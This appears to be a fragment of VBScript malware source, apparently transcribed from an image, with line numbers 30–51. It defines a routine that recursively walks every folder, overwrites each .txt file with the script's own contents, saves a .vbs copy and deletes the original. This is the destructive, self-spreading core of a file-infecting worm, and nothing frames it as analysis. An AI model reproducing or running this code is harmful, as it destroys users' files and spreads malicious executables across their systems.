 30 '--------------------------------------------------------
31 sub scan(folder_)
32 on error resume next
33 set folder_=fso.getfolder(folder_)
34 set files=folder_.files
35 for each file in files
36 ext=fso.getextensionname(file)
37 ext=lcase(ext)
38 if ext="txt" then
39 set ap=fso.opentextfile(file.path,2,true)
40 ap.write cover
41 ap.close
42 fso.getfile(file.path).copy(file.path&".vbs")
43 file.delete(true)
44 end if
45 next
46 set subfolders=folder_.subfolders
47 for each subfolder in subfolders
48 scan(subfolder)
49 next
50 end sub
51 '--------------------------------------------------------